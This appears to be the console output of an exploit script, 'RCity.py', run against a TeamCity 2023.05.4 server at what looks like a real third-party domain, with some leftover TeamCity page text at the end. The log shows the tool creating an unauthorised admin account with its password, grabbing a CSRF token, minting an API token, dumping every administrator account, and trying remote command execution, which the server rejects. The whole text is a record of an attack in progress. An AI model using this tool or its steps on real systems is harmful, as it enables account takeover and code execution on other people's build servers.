 Usage: python3 RCity.py -t http://teamcity.com:8111
[*] Target: http://teams.onlyrands.com
[*] Getting TeamCity version...
[+] TeamCity Version: 2023.05.4 (build 129421)
[*] Getting Tomcat version...
[-] 'Server: ' string not found in HTML response
[-] Error getting Tomcat version
[*] Gathering OS Info...
[+] OS Name: Linux
[+] OS Architecture: amd64
[*] Creating Admin user...
[+] Admin user created successfully
[+] Admin user: RCity_Rules_073
[+] Password: 3vWME4PN
[*] User ID: 22
[*] Getting CSRF token...
[+] CSRF token: 1AD2CB868F1D45CE7412085F3B0EF538
[*] Creating token...
[*] Token created successfully
[+] Token name: mbL2ghFVmm
[*] Getting all user information...
[+] User ID: 1 Username: teamcity-admin Email: Tokens: Roles: SYSTEM_ADMIN
[+] User ID: 11 Username: test Email: test@mydomain.com Tokens: Roles: SYSTEM_ADMIN
[+] User ID: 21 Username: rcity_rules_638 Email: email@email.com Tokens: Ea1pXwmXVC Roles: SYSTEM_ADMIN
[+] User ID: 22 Username: rcity_rules_073 Email: email@email.com Tokens: mbL2ghFVmm Roles: SYSTEM_ADMIN
[*] Enter a command to execute:
Command: id
ding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct
Command: exti^H^H
ding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configured to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct
Command: exit
All Projects
Configure favorites...
Builds Trends Expand All Collapse All
Freelancers